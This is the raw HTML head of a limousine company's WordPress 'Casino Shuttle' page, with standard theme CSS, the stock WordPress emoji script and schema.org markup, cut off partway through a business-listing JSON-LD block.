

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowmanvillelimo.com/casino-shuttle/
body_size: 11950
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Casino Shuttle &#8211; Bowmanville Limo</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bowmanville Limo &raquo; Feed" href="https://bowmanvillelimo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bowmanville Limo &raquo; Comments Feed" href="https://bowmanvillelimo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowmanvillelimo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bowmanvillelimo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://bowmanvillelimo.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href="https://code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css?ver=6.5.7" media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#183581;color:#3a3a3a;}a{color:#ce2006;}a:visited{color:#ce2006;}a:hover, a:focus, a:active{color:#ce2006;}body .grid-container{max-width:1265px;}.wp-block-group__inner-container{max-width:1265px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:760px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:14px;}body{line-height:1;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;font-size:45px;}.site-description{font-family:Arial, Helvetica, sans-serif;font-size:16px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;font-weight:700;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;font-weight:300;font-size:18px;margin-bottom:1px;}.sidebar .widget, .footer-widgets .widget{font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:Arial, Helvetica, sans-serif;font-size:12px;}h1{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:36px;line-height:1em;}h2{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:27px;line-height:1em;}h3{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:20px;line-height:1em;}h4{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:14px;line-height:1em;}h5{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:14px;line-height:1em;}h6{font-family:Arial, Helvetica, sans-serif;font-weight:700;font-size:14px;line-height:1em;}.site-info{font-family:Arial, Helvetica, sans-serif;font-weight:200;font-size:12px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#183581;color:#ffffff;}.site-header a{color:#ffffff;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#ffffff;}.main-navigation,.main-navigation ul ul{background-color:#c1c1c1;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#0a0a0a;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#0a0a0a;background-color:rgba(193,193,193,0);}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#0a0a0a;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#0a0a0a;background-color:rgba(193,193,193,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#0a0a0a;background-color:rgba(193,193,193,0);}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}h1{color:#dd2c00;}h2{color:#dd2c00;}.sidebar .widget{color:#222222;background-color:#cecece;}.sidebar .widget a{color:#222222;}.sidebar .widget a:hover{color:#f2d45c;}.sidebar .widget .widget-title{color:#dd2c00;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#183581;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#0a0a0a;}}.inside-top-bar{padding:10px;}.inside-header{padding:1px 0px 0px 0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 30px 40px 30px;}.site-main .wp-block-group__inner-container{padding:20px 30px 40px 30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:21px;}.separate-containers .site-main{margin:21px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:21px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:21px;margin-bottom:21px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:34px;padding-right:34px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 34px 10px 34px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:34px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:34px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:34px;}.widget-area .widget{padding:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 15px 15px 15px;}.site-main .wp-block-group__inner-container{padding:10px 15px 15px 15px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-15px;width:calc(100% + 30px);max-width:calc(100% + 30px);}}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://bowmanvillelimo.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://bowmanvillelimo.com/wp-content/themes/generatepress_child/style.css?ver=1576873588' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://bowmanvillelimo.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' media='all' />
<script src="https://bowmanvillelimo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bowmanvillelimo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bowmanvillelimo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bowmanvillelimo.com/wp-json/wp/v2/pages/690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowmanvillelimo.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://bowmanvillelimo.com/casino-shuttle/" />
<link rel='shortlink' href='https://bowmanvillelimo.com/?p=690' />
<link rel="alternate" type="application/json+oembed" href="https://bowmanvillelimo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowmanvillelimo.com%2Fcasino-shuttle%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bowmanvillelimo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbowmanvillelimo.com%2Fcasino-shuttle%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/bowmanvillelimo.com\/casino-shuttle\/","headline":"Casino Shuttle","description":""},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/bowmanvillelimo.com\/casino-shuttle\/","headline":"Casino Shuttle","description":"","copyrightYear":"2019"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bowmanvillelimo.com\/casino-shuttle\/"},"url":"https:\/\/bowmanvillelimo.com\/casino-shuttle\/","headline":"Casino Shuttle","datePublished":"2019-01-12T06:33:42+00:00","dateModified":"2019-01-12T06:33:42+00:00","publisher":{"@type":"Organization","@id":"https:\/\/bowmanvillelimo.com\/#organization","name":"Bowmaville Limo","logo":{"@type":"ImageObject","url":"https:\/\/bowmanvillelimo.com\/wp-content\/uploads\/2019\/12\/Bowmanville-Limo.jpg","width":600,"height":60}},"author":{"@type":"Person","name":"admin","url":"https:\/\/bowmanvillelimo.com\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/f580342dd32486625bc0b1a78d009733?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<style type="text/css" id="simple-css-output">h1{font-style:italic}.site-main{padding-top:25px;padding-left: 15px}.asterisk-red{color: red}.page-id-17 .site-main {width: 80%;margin: 0 auto}.site-logo {margin-top: 20px}button.menu-toggle {text-align: right}.mobile-btn-cta {display: none}#site-navigation {background-image: linear-gradient(#e2e2e2, #969696);border-radius: 10px 10px 0 0}#site-navigation ul li { border-right-width: 2px; border-style: solid; -webkit-border-image: -webkit-gradient(linear, 0 100%, 0 0, from(#7d7d7d), to(rgba(0, 0, 0, 0))) 1 100%; -webkit-border-image: -webkit-linear-gradient(bottom, #7d7d7d, rgba(0, 0, 0, 0)) 1 100%; -moz-border-image:-moz-linear-gradient(bottom, black, rgba(0, 0, 0, 0)) 1 100%; -o-border-image:-o-linear-gradient(bottom, #7d7d7d, rgba(0, 0, 0, 0)) 1 100%; border-image:linear-gradient(to top, #7d7d7d, rgba(0, 0, 0, 0)) 1 100% }#site-navigation ul li:nth-last-of-type(1){border-right: transparent}@media (min-width: 1025){ #left-sidebar {width: 27%}}.widget-area .widget {border-radius: 8px;margin-bottom: 15px}.widget ul{padding-left: 20px}.widget ul li {line-height:0.9;padding: 0}.widget ul li::before {content: "\2022";color: #a5272a;font-weight: bold;font-size: 27px;display: inline-block;width: 1em;margin-left: -1em;line-height: 1.1}#media_image-3 {color: #222222;background-color: #cecece00;padding: 0px;margin-bottom: 8px}#media_image-3 img {width:100%}.lead-image {margin-bottom: 10px;border-top: 2px solid #d3d3d3;padding: 0}.lead-image img {width: 100%}.text-right{text-align:right}.text-justify{text-align:justify}@media (min-width:769px){ .nav-aligned-right .main-navigation ul, .nav-aligned-center .main-navigation ul{display:flex;flex-wrap: wrap} #site-navigation ul li {flex-grow: 1} #site-navigation ul li:hover{background-color: rgba(216, 201, 22, 0.3)} #site-navigation ul li:hover a{color: #56360e} #site-navigation ul li:first-of-type{border-radius:8px 0 0 0} #site-navigation ul li:last-of-type{border-radius:0 8px 0 0}}@media (max-width:768px) { a.mobile-btn-cta {display:block;position: absolute;padding: 5px 10px;font-size: 18px;background-image: linear-gradient(#1a9b3d, #05a00a);border-radius: 5px;z-index: 9;cursor: pointer;top: 120px; left: 7px} .page-id-17 .site-main {width: 100%;margin: 0 auto} .header-widget {display:none} #site-navigation{background-image: none;border-radius:0}}@media (max-width: 568px){ a.mobile-btn-cta {top: 102px}}@media (max-width: 480px){ a.mobile-btn-cta {top: 93px}}@media (max-width: 420px){ a.mobile-btn-cta {top: 86px}}@media (max-width: 380px){ a.mobile-btn-cta {font-size: 16px;top: 85px}}@media (max-width: 360px){ a.mobile-btn-cta {top: 83px}}@media (max-width: 330px){ a.mobile-btn-cta {font-size: 13px;top: 82px}}</style><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Airport Taxi Service Hamilton",
    "image": "https://airportlimoancaster.com/wp-content/uploads/2019/05/Ancaster-Limo-1051-Garner-Rd-W-Ancaster-ON-L9G-3K9-.jpg",
    "url": "http://Airport%20Taxi%20Service%20Hamilton",
    "telephone": "+1 905-304-0284",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "1051 Garner Rd W",
        "addressLocality": "Ancaster",
        "postalCode": "L9G 3K9",
        "addressCountry": "CA",
